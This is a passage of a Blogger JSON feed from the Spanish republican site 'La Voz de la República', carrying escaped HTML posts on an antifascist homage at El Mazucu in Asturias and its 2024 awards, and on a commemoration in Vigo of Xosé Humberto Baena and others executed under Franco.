reader-domain\" href=\"https:\/\/www.naiz.eus\/eu\/info\/noticia\/20240925\/lakua-saluda-que-el-memorial-reconozca-al-fin-que-manzanas-tenia-fama-merecida-de-torturar\" target=\"_blank\"\u003Enaiz.eus\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgRAcx9MAm9SObWA-NkN2F_2hV-2j0CFsBxdgBUWDqJ7EZc0HdFTf7T5EZWdatovwv1SeJGtUltWE1O2jDrMoZGZiM2dU6fCWQrORMiTthDvNbwbW6trU6T8l0FedrDSsIhU_iHREyqoj0-\/s200\/dnI_+redondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/418086956596675314\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/418086956596675314?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/418086956596675314"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/418086956596675314"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2024\/09\/lakua-saluda-que-el-memorial-reconozca.html","title":"Lakua saluda que el Memorial reconozca al fin que Manzanas «tenía fama merecida de torturar»"}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgO4fQoQnaAj75t7UTmMxSch_PLPvm7uiVv6qpUTn016BCWpMSvAWxUs0USeezY_FC5QfjyauFow4OXwWiZt0B4vP8j8vSe8qeAc51Pw5HfSw1PUEkviqRhFC-yc2JqO0ytiTQj6pSODWOR1ighhst5eOvolJai7nVibpeEkVZy7O2hoiPI1dYqMI-_TH4Y\/s72-c\/Lakua%20saluda%20que%20el%20Memorial%20reconozca%20al%20fin%20que%20Manzanas%20%C2%ABten%C3%ADa%20fama%20merecida%20de%20torturar%C2%BB.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-8858061361951378134"},"published":{"$t":"2024-09-25T09:00:00.001+02:00"},"updated":{"$t":"2024-09-25T09:00:00.119+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"antifascismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Eventos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Memoria"},{"scheme":"http://www.blogger.com/atom/ns#","term":"memorial"}],"title":{"type":"text","$t":"El Mazucu: símbolo de la libertad y del antifascismo"},"content":{"type":"html","$t":"\n      \n      \u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s1920\/El%20Mazucu_%20s%C3%ADmbolo%20de%20la%20libertad%20y%20del%20antifascismo.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s320\/El%20Mazucu_%20s%C3%ADmbolo%20de%20la%20libertad%20y%20del%20antifascismo.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"domain-border\"\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #a64d79;\"\u003EEl Mazucu: símbolo de la libertad y del antifascismo\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #e69138;\"\u003EAlejandro López Álvarez \/ Juan Cigarría\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cblockquote\u003EHomenaje a los asturianos y vascos que lucharon en la Batalla del Oriente de Asturies\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E \u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ECuando el fascismo comenzaba a asolar el mundo, \u003Cstrong\u003EEspaña \u003C\/strong\u003Efue un laboratorio de lo que luego harían en otros países. La llamada \u003Cstrong\u003EBatalla del Oriente de Asturies \u003C\/strong\u003Efue un lugar donde de manos de la\u003Cstrong\u003E Legión Cóndor\u003C\/strong\u003E\n el fascismo logró doblegar la heroica lucha de miles de vascos y \nasturianos que no se resignaban a ser esclavos. Dentro de esa batalla E\u003Cstrong\u003El Mazucu \u003C\/strong\u003Efue\n un lugar de enorme resistencia, a cargo de anarquistas, gudaris vascos,\n socialistas, comunistas, y fuerzas republicanas en general, que \nconfrontaron, hasta donde pudieron, para que esa Asturies aguardara el \nsalto de aquella lívida muerte cobarde, que luego arrasó con las vidas \nde lo más comprometido con aquella esperanza llamada República.\u003C\/span\u003E\u003C\/div\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EDesde hace 18 años, contra viento y marea, desde la \u003Cstrong\u003EFederación Asturiana Memoria y Republica\u003C\/strong\u003E (\u003Cstrong\u003EFAMYR\u003C\/strong\u003E) y \u003Cstrong\u003EAhaztuak 1936-1937\u003C\/strong\u003E,\n junto con otros colectivos y personas, hemos convertido dicho lugar, \ntodos los septiembre, en un punto de encuentro de las diversas \nexpresiones del campo popular. Un encuentro con un contenido \nmemorialista enfocado a superar el modelo de impunidad franquista, \nsantificado en la Transición, pero también con el objetivo de aunar \nvoluntades para superar la Monarquía impuesta por la Dictadura.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ENo ha sido fácil, porque año a año las placas y monolitos que allí \nhemos ido poniendo han sido profanados por ataques fascistas, que todo \nel mundo conoce sus autores, pero que ninguna autoridad toma las medidas\n oportunas para evitarlo y para castigar a los y las culpables. Pese a \ntodo, año a año, volvemos a ese lugar más gente, habiéndolo convertido, \nentre todos y todas, en un referente de lucha unitaria por más \ndemocracia y más libertad.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cfigure\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cimg alt=\"\" class=\"moz-reader-block-img\" data-recalc-dims=\"1\" height=\"535\" src=\"https:\/\/i0.wp.com\/mundoobrero.es\/wp-content\/uploads\/2024\/09\/02_el_mazucu_2024.jpg?resize=357%2C535\u0026amp;ssl=1\" width=\"357\" \/\u003E\u003C\/span\u003E\u003C\/figure\u003E\u003C\/div\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EPodemos decir, sin riesgo de equivocarnos, que en el Mazucu comienza \ntodos los años el curso político para el memorialismo consecuente y \nrepublicano, en un ambiente festivo, plural y de enorme ilusión, para \nafrontar los retos que cada vez se hacen más difíciles para todo el \ncampo democrático y popular. Además anualmente, se hace un \nreconocimiento con la entrega de los Galardones a los valores \nrepublicanos “Mª Jesús Suarez Rabanillo” (nombre puesto en \nreconocimiento a la camarada ya fallecida que fue una de las impulsoras \ndel acto) a aquellos colectivos y\/o personas que se han destacado por su\n lucha por las libertades, el republicanismo y el antifascismo.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EVarias decenas de personas, comunistas, anarquistas, socialistas, \netc, se dieron cita el pasado sábado 21 de septiembre para celebrar este\n día que ya se ha convertido hoy como la referencia antifascista \nasturiana.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEste año se concedieron a:\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E—\u003Cstrong\u003ELas 6 de la Suiza\u003C\/strong\u003E. Seis personas, entre ellas la trabajadora que denunció su situación en la \u003Cstrong\u003EPastelería La Suiza\u003C\/strong\u003E,\n están condenadas a tres años y seis meses de prisión, dos años por un \ndelito de obstrucción a la Justicia y 18 meses por un delito de \ncoacciones. Seis trabajador@s han sido condenad@s en nuestro país a tres\n años y medio de prisión por hacer sindicalismo. Es el \u003Ca href=\"https:\/\/6delasuiza.info\/\"\u003E‘caso La Suiza’\u003C\/a\u003E\n y a la media docena de afiliad@s a la CNT asturiana que podrían \ningresar en la cárcel tras un juicio plagado de irregularidades en el \nque la Justicia, representada en primera instancia por el juez Lino Mayo\n Rubio y después por la Audiencia Provincial de Asturias, mostraron su \ncara más clasista y antisindical con unas condenas injustificadas y \ndesproporcionadas que equipararon piquetes informativos y \nconcentraciones de trabajador@s a las puertas de un negocio privado con \ncoacciones y amenazas.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cfigure\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cimg alt=\"\" class=\"moz-reader-block-img\" data-recalc-dims=\"1\" height=\"530\" src=\"https:\/\/i0.wp.com\/mundoobrero.es\/wp-content\/uploads\/2024\/09\/03_el_mazucu_2024_6_la_suiza.jpg?resize=540%2C530\u0026amp;ssl=1\" width=\"540\" \/\u003E\u003C\/span\u003E\u003C\/figure\u003E\u003C\/div\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cstrong\u003E—Aida García Zapico (89 años).\u003C\/strong\u003E Militante activa del \nPCE y CC.OO., con una trayectoria de lucha y compromiso. AIDA nace en \nPozobal, Langreo, su familia de izquierdas, siempre señalada por su \nopción política. Es conocida como Aida la del Mapa, lugar donde trabajó,\n formó parte como delegada sindical de comercio de CC.OO. en la \nclandestinidad. En aquel entonces fue una de las personas que legalizó \nlos primeros convenios del comercio. Dada su condición de militante del \npartido, va en la lista de la primera legislatura de la democracia al \nAyuntamiento de Langreo. Aida es una de esas mujeres que sigue siendo \nimprescindible.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cfigure\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cimg alt=\"\" class=\"moz-reader-block-img\" data-recalc-dims=\"1\" height=\"536\" src=\"https:\/\/i0.wp.com\/mundoobrero.es\/wp-content\/uploads\/2024\/09\/04_el_mazucu_2024_aida_garcia.jpg?resize=342%2C536\u0026amp;ssl=1\" width=\"342\" \/\u003E\u003C\/span\u003E\u003C\/figure\u003E\u003C\/div\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cstrong\u003E—Itziar Ituño\u003C\/strong\u003E. Le gusta el rojo y el morado, le \ngusta la música, baila y canta y le encantan los gatos. «Fui criada y \neducada por padres trabajadores, quizás me conozcáis como actriz, pero \ntambién soy muchas otras cosas», se describe a sí misma. Y nosotros \nañadimos que entre esas otras cosas está el ser una persona implicada y \nsiempre dispuesta a implicarse en las diferentes causas y luchas \nsociales entre ellas la defensa del euskera, la defensa de los derechos \nde los presos políticos vascos, el apoyo a la resistencia y la causa \npalestina y también , como no, en el apoyo a la lucha por la Memoria \nantifascista, lo que le ha acarreado en diferentes momentos el ataque \nmediático de los sectores reaccionarios e incluso el intento de \nboicotearla en su profesión y su trabajo, en su medio de vida, algo que \nno ha conseguido que Itziar deje de mostrar públicamente hasta hoy día \nsu solidaridad con las causas que considera justas.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cfigure\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cimg alt=\"\" class=\"moz-reader-block-img\" data-recalc-dims=\"1\" height=\"576\" src=\"https:\/\/i0.wp.com\/mundoobrero.es\/wp-content\/uploads\/2024\/09\/05_el_mazucu_2024_itziar_ituno.jpg?resize=440%2C576\u0026amp;ssl=1\" width=\"440\" \/\u003E\u003C\/span\u003E\u003C\/figure\u003E\u003C\/div\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cstrong\u003E—Samidoun. Palestinian Prisoner Solidarity Network \u003C\/strong\u003Ees\n una red internacional de organizadores y activistas que trabajan para \ncrear solidaridad con los prisioneros palestinos en su lucha por la \nlibertad. Samidoun se desarrolló a partir de la huelga de hambre de \nseptiembre-octubre de 2011 de los prisioneros palestinos en las cárceles\n israelíes, por la necesidad de una red dedicada a apoyar a los \nprisioneros palestinos. Trabajamos para crear conciencia y proporcionar \nrecursos sobre los presos políticos palestinos, sus condiciones, sus \ndemandas y su lucha por su propia libertad, de sus compañeros \nprisioneros y de su tierra natal. También trabajamos para organizar \ncampañas para hacer un cambio político y abogar por los derechos y \nlibertades de los prisioneros palestinos. Samidoun busca lograr la \njusticia para los prisioneros palestinos a través de eventos, \nactividades, recursos, delegaciones, investigación e intercambio de \ninformación, así como construyendo puentes con el movimiento de \nprisioneros en Palestina. Buscando amplificar las voces de los \nprisioneros palestinos, los exprisioneros, las familias de los \nprisioneros y los defensores palestinos de la justicia y los derechos \nhumanos mediante la traducción, el intercambio y la distribución de \nnoticias, entrevistas y materiales de Palestina.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cfigure\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cimg alt=\"\" class=\"moz-reader-block-img\" data-recalc-dims=\"1\" height=\"480\" src=\"https:\/\/i0.wp.com\/mundoobrero.es\/wp-content\/uploads\/2024\/09\/06_el_mazucu_2024.jpg?resize=637%2C480\u0026amp;ssl=1\" width=\"637\" \/\u003E\u003C\/span\u003E\u003C\/figure\u003E\u003C\/div\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cbr \/\u003EEl Mazucu, como la memoria, tal y como muchos y muchas la \nentendemos, es cada vez más un instrumento colectivo para aprender del \npasado, cambiar el presente y ganar el futuro. En ese camino vamos a \nseguir avanzando este año, con tres objetivos, a corto plazo, que son \nlograr que se cumpla la ley de memoria asturiana; aglutinar en marcos \ncolectivos comunes al conjunto de las entidades de la memoria \ndemocrática; y el republicanismo; y con uno muy claro, a medio plazo, \nque es convertir la lucha republicana en un referente para unir luchas \nconcretas en torno a un mundo mejor y más democrático, que por \ndefinición no puede ser monárquico.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl Mazucu: es ayer, es hoy, es mañana.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\t\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cblockquote\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E(*) Alejandro López, secretario núcleo comunista de Llangreu y Juan Cigarría, representante de Famyr Asturias y miembro del PCE\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003E\nFuente → \u003Ca class=\"domain reader-domain\" href=\"https:\/\/mundoobrero.es\/2024\/09\/24\/el-mazucu-simbolo-de-la-libertad-y-del-antifascismo\/\" target=\"_blank\"\u003Emundoobrero.es\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgRAcx9MAm9SObWA-NkN2F_2hV-2j0CFsBxdgBUWDqJ7EZc0HdFTf7T5EZWdatovwv1SeJGtUltWE1O2jDrMoZGZiM2dU6fCWQrORMiTthDvNbwbW6trU6T8l0FedrDSsIhU_iHREyqoj0-\/s200\/dnI_+redondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/8858061361951378134\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/8858061361951378134?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/8858061361951378134"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/8858061361951378134"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2024\/09\/el-mazucu-simbolo-de-la-libertad-y-del.html","title":"El Mazucu: símbolo de la libertad y del antifascismo"}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-c\/El%20Mazucu_%20s%C3%ADmbolo%20de%20la%20libertad%20y%20del%20antifascismo.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-7599624798736331063"},"published":{"$t":"2024-09-24T11:00:00.000+02:00"},"updated":{"$t":"2024-09-24T11:00:00.235+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Eventos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Memoria"},{"scheme":"http://www.blogger.com/atom/ns#","term":"memorial"}],"title":{"type":"text","$t":"Homenaxe a Xosé Humberto Baena e aos outros 4 compañeiros asasinados polo franquismo "},"content":{"type":"html","$t":"\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiMRrov9VQe5fDHxA2p5I2_Y_Y2erVfW4-DyVblX1RxQO2Q01va9GeEwo1EXoy6yjoVXfiRjxJq5usvy0k6VRxpCv_O_vjyjWKZjWMXLGPGpXy4VD9nvXSTNnynraVFyoxXjHrBo6vV17yrmUnN0l4VXXZhMD2Lbml7Brqq-ca3ahRAz051Gl8GLTmTNr52\/s1920\/Homenaxe%20a%20Xos%C3%A9%20Humberto%20Baena%20e%20aos%20outros%204%20compa%C3%B1eiros%20asasinados%20polo%20franquismo.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiMRrov9VQe5fDHxA2p5I2_Y_Y2erVfW4-DyVblX1RxQO2Q01va9GeEwo1EXoy6yjoVXfiRjxJq5usvy0k6VRxpCv_O_vjyjWKZjWMXLGPGpXy4VD9nvXSTNnynraVFyoxXjHrBo6vV17yrmUnN0l4VXXZhMD2Lbml7Brqq-ca3ahRAz051Gl8GLTmTNr52\/s320\/Homenaxe%20a%20Xos%C3%A9%20Humberto%20Baena%20e%20aos%20outros%204%20compa%C3%B1eiros%20asasinados%20polo%20franquismo.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"credits reader-credits\"\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #a64d79;\"\u003EHomenaje a Xosé Humberto Baena y los otros 4 compañeros asesinados por Franco \u003C\/span\u003E\u003Cspan style=\"color: #666666;\"\u003E\/ \u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: #e69138;\"\u003EAsemblea Republicana de Vigo\u003C\/span\u003E\u003C\/span\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E \u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEste viernes 27 de septiembre a las 18.00 horas, un año más, los \ncompañeros, amigos y compañeros de Xosé Humberto Baena Alonso convocan \nun nuevo homenaje al luchador antifranquista y a sus otros cuatro \ncompañeros asesinados por Franco en el cementerio de Pereiro ( Vigó).\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\n\n\n\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EBaena Alonso fue fusilada en Hoyo de Mazanares hace veintinueve años.\n De hecho, también perdieron la vida a causa del terror franquista los \nmilitantes José Luís Sánchez Bravo Solla, Ángel Otaegui Etxebarria, Jon \nParedes Manot “Txiki” y Ramón García Sanz. \u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa Asamblea Republicana apoya y será parte activa de este nuevo \nhomenaje para que sus nombres no se borren de la historia y seguir \ndenunciando los crímenes del franquismo, tanto en los tribunales como en\n las calles. \u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EHacemos extensivo el llamamiento a todos los compañeros \nantifranquistas de Vigo y de nuestro distrito a abarrotar el cementerio \nde Pereiró el próximo viernes. \u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E¡Verdad, Justicia y Reparación! \u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cfigure\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Ca href=\"https:\/\/asemblearepublicana.org\/wp-content\/uploads\/2024\/09\/WhatsApp-Image-2024-09-21-at-12.41.46.jpeg\"\u003E\u003Cimg alt=\"\" class=\"moz-reader-block-img\" height=\"1024\" src=\"https:\/\/asemblearepublicana.org\/wp-content\/uploads\/2024\/09\/WhatsApp-Image-2024-09-21-at-12.41.46-731x1024.jpeg\" width=\"731\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/figure\u003E\u003C\/div\u003E\u003C\/div\u003E\n\n\n\n\t\t\u003C\/div\u003E\u003Cdiv class=\"content\" style=\"text-align: left;\"\u003E\n      \u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003E\nFuente → \u003Ca class=\"domain reader-domain\" href=\"https:\/\/asemblearepublicana.org\/2024\/09\/23\/homenaxe-a-xose-humberto-baena-e-aos-outros-4-companeiros-asasinados-polo-franquismo\/\" target=\"_blank\"\u003Easemblearepublicana.org\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgRAcx9MAm9SObWA-NkN2F_2hV-2j0CFsBxdgBUWDqJ7EZc0HdFTf7T5EZWdatovwv1SeJGtUltWE1O2jDrMoZGZiM2dU6fCWQrORMiTthDvNbwbW6trU6T8l0FedrDSsIhU_iHREyqoj0-\/s200\/dnI_+redondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/7599624798736331063\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/7599624798736331063?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/7599624798736331063"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/7599624798736331063"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2024\/09\/homenaxe-xose-humberto-baena-e-aos.html","title":"Homenaxe a Xosé Humberto Baena e aos outros 4 compañeiros asasinados polo franquismo 